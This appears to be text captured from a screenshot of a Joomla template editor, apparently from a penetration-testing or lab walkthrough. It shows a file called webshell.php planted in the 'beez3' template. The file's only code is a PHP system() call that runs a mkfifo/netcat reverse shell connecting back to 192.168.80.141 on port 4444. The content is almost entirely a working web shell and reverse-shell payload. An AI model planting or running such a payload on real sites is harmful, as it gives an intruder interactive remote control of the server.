 Template Description
ontent/featured/webshell.php" in template "beez3".
Press F10 to toggle Full Screen editing.
1 <?php
2 system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.80.141 4444 >/tmp/f');
3 ?>